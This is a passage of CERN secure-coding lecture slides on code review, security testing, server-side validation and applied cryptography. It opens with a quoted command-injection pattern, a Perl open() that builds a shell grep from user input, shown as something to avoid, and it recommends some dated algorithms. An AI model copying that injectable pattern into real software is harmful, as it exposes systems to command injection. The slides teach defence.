– same for open(FILE, ”grep –r $needle |”);
– similar: eval() function (evaluates a string as code)
81
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
After implementation
• Review your code, let others review it!
• When a (security) bug is found, search for similar ones!
• Making code open-source doesn’t mean that experts will
review it seriously
• Turn on (and read) warnings (perl –w, gcc -Wall)
• Use tools specific to your programming language:
bounds checkers, memory testers, bug finders etc.
• Disable “core dumped” and debugging information
– memory dumps could contain confidential information
– production code doesn’t need debug information
(strip command, javac -g:none)
82
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Security testing
• Testing security is harder than testing functionality
• Include security testing in your testing plans
– black box testing (tester doesn’t know the inside architecture,
code etc.)
– white box testing (the opposite)
• Systematic approach: components, interfaces, input/output data
– a bigger system may have many components: executables,
libraries, web pages, scripts etc.
– and even more interfaces: sockets, wireless connections, http
requests, soap requests, shared memory, system environment,
command line arguments, pipes, system clipboard, semaphores
and mutexes, console input, dialog boxes, files etc.
– injecting incorrect data: wrong type, zero-length, NULL, random
• Simulate hostile environment
83
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Further reading
Michael Howard, David LeBlanc
Writing Secure Code
Mark G. Graff,
Kenneth R. van Wyk
Secure Coding:
Principles and Practices
84
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Networking – no trust
• Security on the client side doesn’t work (and cannot)
– don’t rely on the client to perform security checks (validation etc.)
– ex.: <input type=”text” maxlength=”20”> is not enough
– authentication should be done on the server side, not by the client
• Don’t trust your client
– HTTP response header fields like referer, cookies etc.
– HTTP query string values (from hidden fields or explicit links)
• Don’t expect your clients to send you SQL queries,
shell commands etc. to execute – it’s not your code anymore
• Do a reverse lookup to find a hostname,
and then lookup for that hostname to see if they match
• Put limits on the number of connections,
set reasonable timeouts
85
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Applied cryptography
• Don’t invent cryptographic algorithms or protocols
– nor implement existing ones – reuse trusted code
• Use trusted, public algorithms, protocols and products
–
–
–
–
–
–
–
86
AES, Triple-DES for symmetric encryption
RSA for asymmetric encryption
SHA-2 for hashing
HMAC-SHA-1 for integrity checking
SSL/TLS for secure sockets
SSH for remote shell
OpenSSL, GPG, Kerberos…
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Applied cryptography (contd.)
• Hash functions (message digest, one-way functions)
–
–
–
–
MD5, SHA-1 still used, but collisions found
better SHA-2 (SHA-256, SHA-384, SHA-512)
good for generating session IDs
example of challenge-response authentication:
client hashes his password with a timestamp sent from the server
• (pseudo-)Random numbers
– statistically random and unpredictable
– choose a cryptographically strong algorithm: RAND_bytes()
(OpenSSL), CryptGenRandom() (MS CryptoAPI),
Math::TrulyRandom
– and a good seed: time between keystrokes, mouse movements,
radioactive source, computer information like timing of HDD,
compressed or hashed audio input etc.
– clock is not a good seed (too big granularity => easy to guess)
– weak seed: vulnerability in Netscape Navigator, MIT Kerberos IV
87
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Summary
• learn to design and develop
high quality software
• read and follow relevant guidelines, books,
courses, checklists for security issues
• enforce secure coding standards
by peer-reviews, using relevant tools
88
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Summary
89
This is not good security…
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Message
• Security – in each phase of software development
– not added after implementation
• Build defense-in-depth
• Follow the least privilege rule
• Malicious input is your worst enemy!
– so validate all user input
90
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Thank you!
Bibliography and further reading:
http://cern.ch/SecureSoftware
Sebastian.Lopienski@cern.ch
Questions?
91
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept







